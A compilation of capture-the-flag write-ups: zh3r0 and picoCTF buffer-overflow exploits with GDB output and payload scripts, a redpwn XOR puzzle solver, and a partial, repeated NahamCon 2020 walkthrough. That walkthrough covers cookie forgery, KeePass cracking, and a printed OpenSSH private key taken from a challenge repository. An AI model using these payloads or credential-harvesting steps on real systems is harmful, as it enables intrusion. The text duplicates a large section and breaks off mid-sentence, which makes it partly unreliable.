```flag{r0pes_ar3_just_l0ng_str1ngs} |
# Free Flag**Category:** Binary Exploitation
**Points:** 124
**Description:**> Welcome to zh3r0 ctf> Here's your free flag>> pwn.zh3r0.ml 3456>> **Author:** hk>> **Given:** file: chall
## WriteupTo start off, let's run the program and see if we can work with some input:```nc pwn.zh3r0.ml 3456Welcome to zh3r0 ctf.Please provide us your name:itsecgary
```
Looks like we have to enter a *"name"* and it will give us the flag somehow.The next step here is to take a closer look at the binary file given to us. I willuse **Ghidra** (tool from the NSA) to decompile the program.
Opening up our function list, we see some potential functions to take a peek at:- main- here- winwin
Let's see what they have:**main:**```undefined8 main(EVP_PKEY_CTX *param_1) { init(param_1); here(); return 0;}```
**here**```void here(void) { ssize_t sVar1; undefined local_28 [32];
puts("Welcome to zh3r0 ctf."); puts("Please provide us your name: "); sVar1 = read(0,local_28,0x38); if (sVar1 == 0) { puts("Unlucky:-------- ): "); /* WARNING: Subroutine does not return */ exit(-1); } return;}```
**winwin**```void win_win(void) { system("cat flag.txt"); return;}```
Looking at these functions we see that main() calls here() so our function herereally starts in here(). In here() we see that it takes in an input of 0x38 size,which is a maximum of 54 characters accepted. After that, it doesn't really domuch besides exit the program. Hmmmm...
Our winwin() function looks like it gives us the flag, which sets out goal to beable to run the code in that function. This is where we can use a **bufferoverflow**. Now, if you don't know what that is, watch the videoslinked down below to get a little understanding of what it is and how it works.
At this point, I used **GDB** to help me look at the stack during execution. Forthe input, I will use a string of characters to help me determine the length Ineed to set my payload and where I will need to inject the address to the winwin()function.
**alphabet**```AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ```
To start, I am going to set a breakpoint at the return value of main (practicallythe end of the program). After this, I will define a hook to display the currentinstruction that will be executed and examine 16 words from the stack.```(gdb) disassemble mainDump of assembler code for function main: 0x00000000004007d9 <+0>: push %rbp 0x00000000004007da <+1>: mov %rsp,%rbp 0x00000000004007dd <+4>: mov $0x0,%eax 0x00000000004007e2 <+9>: callq 0x40076e <init> 0x00000000004007e7 <+14>: mov $0x0,%eax 0x00000000004007ec <+19>: callq 0x40071a <here> 0x00000000004007f1 <+24>: mov $0x0,%eax 0x00000000004007f6 <+29>: pop %rbp 0x00000000004007f7 <+30>: retqEnd of assembler dump.
(gdb) break *0x00000000004007f7Breakpoint 1 at 0x4007f7
(gdb) define hook-stopType commands for definition of "hook-stop".End with a line saying just "end".>x/1i $rip>x/8wx $rsp>end```
Now I will run through the program with what we came up with above.```(gdb) rStarting program: /home/gary/ctfs/zh3r0_CTF2020/binary_exploitation/free_flag/challWelcome to zh3r0 ctf.Please provide us your name:AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLMMMMNNNNOOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ
Program received signal SIGSEGV, Segmentation fault.=> 0x40076d <here+83>: retq0x7ffffffee128: 0x4b4b4b4b 0x4c4c4c4c 0x4d4d4d4d 0x4e4e4e4e0x7ffffffee138: 0xff5c70b3 0x00007fff 0xff7dd620 0x00007fff0x000000000040076d in here ()(gdb) OOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZUndefined command: "OOOOPPPPQQQQRRRRSSSSTTTTUUUUVVVVWWWWXXXXYYYYZZZZ". Try "help".```
Hmm okay interesting. Looks like it only accepted up to our N's *(0x4e)*.But the interesting thing here is that we can set the new return address to bewhatever we want where the K's *(0x4b)* are.
Let's change our input here a little bit. Next thing to do is grab the addressof the win_win() funciton where it begins.```(gdb) disassemble win_winDump of assembler code for function win_win: 0x0000000000400707 <+0>: push %rbp 0x0000000000400708 <+1>: mov %rsp,%rbp 0x000000000040070b <+4>: lea 0x172(%rip),%rdi # 0x400884 0x0000000000400712 <+11>: callq 0x4005d0 <system@plt> 0x0000000000400717 <+16>: nop 0x0000000000400718 <+17>: pop %rbp 0x0000000000400719 <+18>: retqEnd of assembler dump.```
I wrote a few lines of code to let us encode the function address into chars.```import struct
padding = "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ"eip = struct.pack("I", 0x0040070b)payload = struct.pack("I", 0x00000000)print(padding+eip+payload)```
**alphabet**```AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA??@```
Let's give this a shot.```$ ./chall < alphabetWelcome to zh3r0 ctf.Please provide us your name:cat: flag.txt: No such file or directory```
NICE! Looks like it reaches the part of the code where it returns the flag.Let's connect to the service and get this flag.```$ nc pwn.zh3r0.ml 3456 < alphabetWelcome to zh3r0 ctf.Please provide us your name:zh3r0{welcome_to_zh3r0_ctf}```
## Flagzh3r0{welcome_to_zh3r0_ctf}
## ResourcesGhidra - https://ghidra-sre.org/
Videos- https://www.youtube.com/watch?v=akCce7vSSfw- https://www.youtube.com/watch?v=HSlhY4Uy8SA&list=PLhixgUqwRTjxglIswKp9mpkfPNfHkzyeN- https://www.youtube.com/watch?v=1S0aBV-Waeo
These videos really helped me understand how buffer overflows occur and how toexploit them :) |
```## If we assume that we already know secrets 1..R-1, and we have (L,R,V) test interval ending at R,# it is trivial to compute secret for R.# secret[R] = xor( secret[L], ..., secret[R-1], V )## We iteratively add tests to our data structure indexed by R.## If there is already test ending at position R, it is possible to split the longer one into new, non-overlapping tests.#
from pwn import *
p = remote("2020.redpwnc.tf", 31458)# f = open("expohash.in", "r")
# read inputlines = 0checks = []
while True: line = p.readline() l,r,c = line.strip().split() checks.append( [int(l), int(r), int(c)] ) lines += 1 if lines == 100000: break
checksums = dict()
def insert_interval(check):
while True: if check[1] in checksums: # print("Checksum index %d is already used." % check[1]) # print(check) # print(checksums[check[1]])
prev = checksums[check[1]] # find shorter one if check[0] > prev[0]: # new one is shorter, replace it for current index checksums[check[1]] = check # split previous one and re-insert it new = prev[0], check[0]-1, prev[2] ^ check[2] check = new elif check[0] < prev[0]: # previous one is shorter, split the new one new = check[0], prev[0]-1, prev[2] ^ check[2] check = new else: # print("Exact same interval?") # print(prev) # print(check) assert prev[2] == check[2] return False else: checksums[check[1]] = check return True
for check in checks: insert_interval(check) print(len(checksums))
secret = {}# lets generate secret integersfor i in range(1,100001): # do we have checksum for this position? if i in checksums: c = 0 for j in range(checksums[i][0], i): c = c ^ secret[j] secret[i] = checksums[i][2] ^ c else: # no tests, just use any random number.. secret[i] = 0x1337 print(i, secret[i]) p.sendline( str(secret[i]) )
print(p.read())
# flag{1_g0t_th3_c0mb_thx}``` |
Let's assume aur keys are in array A[1..N], where N = 10^5. For simplicity, A[0] = 0
Now assume a prefix-xor array of A, P[0..N], such that P[i] = XOR(A[0..i])
Now, the given tests (L, R, V) imply only one condition, P[R] xor P[L-1] == V Note that XOR(A[L..R]) = P[R] xor P[L-1]
Now, build a graph with N+1 vertices (from 0 to N), and for each test, add edge from (L-1 <-> R) with value V .
Now for each "connected component" in this graph, set P[node] = 0 (or number) for any one node, and run a dfs from that node setting the neighbor node as its value xor weight of edge.
Finally you have array P[0..N], now reduce it A[1..N] by A[i] = P[i] xor P[i-1]
```cpp
#define SZ(v) int((v).size())int main() { cin.tie(nullptr) -> sync_with_stdio(false); const int n = (int) 1e5; vector<int> l(n), r(n), v(n); vector<vector<pair<int, int>>> g(n + 1); for (int i = 0; i < n; ++i) { cin >> l[i] >> r[i] >> v[i]; g[l[i] - 1].push_back({r[i], v[i]}); g[r[i]].push_back({l[i] - 1, v[i]}); } error("donereading"); vector<int> ans(n + 1, -1); for (int s = 0; s <= n; ++s) if (ans[s] == -1) { ans[s] = 0; vector<int> bfs = {s}; for (int i = 0; i < SZ(bfs); ++i) { int u = bfs[i]; for (auto [w, x] : g[u]) { if (~ans[w]) assert (ans[w] == (x ^ ans[u])); else ans[w] = x ^ ans[u], bfs.push_back(w); } } } for (int i = n; i > 0; --i) { ans[i] ^= ans[i - 1]; } error("doneprocessing"); for (int i = 1; i <= n; ++i) { cout << ans[i] << endl; } error("donewriting"); string flag; cin >> flag; error(flag);}```
```bashmkfifo p1mkfifo p2./a.out < p1 > p2 &nc 2020.redpwnc.tf 31458 > p1 < p2 &``` |
# Overflow 1 | PicoCTF2019## ProblemYou beat the first overflow challenge. Now overflow the buffer and change the return address to the flag function in this program? You can find it in /problems/overflow-1_0_48b13c56d349b367a4d45d7d1aa31780 on the shell server.
## Solution1. Read the code to understand what's going on, see that it's using gets to store a value up to 64 bytes in size, then jumping to an address from there, which we can overwrite on the stack.
2. Use objdump to find the address of the flag function.```bash$ objdump -D vuln...
080485e6 <flag>: 80485e6: 55 push %ebp 80485e7: 89 e5 mov %esp,%ebp 80485e9: 53 push %ebx
...
```
3. We can find the correct offset by running a cyclic pattern.```bash$ python -c "from pwn import cyclic; print(cyclic(80))" | ./vulnGive me a string and lets see what happens: Woah, were jumping to 0x61616174 !Segmentation fault
$ python -c "from pwn import cyclic_find; print(cyclic_find(0x61616174))"76```
4. Run the exploit at the right offset.```bash$ python -c "print('A' * 76 + '\xe6\x85\x04\x08')" | ./vuln``````Give me a string and lets see what happens: Woah, were jumping to 0x80485e6 !Flag File is Missing. please contact an Admin if you are running this on the shell server.```
5. Run it on the server to win.```bashWoah, were jumping to 0x80485e6 !picoCTF{n0w_w3r3_ChaNg1ng_r3tURn5a1b468a7}``` |
# **NahamCon CTF 2020**
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

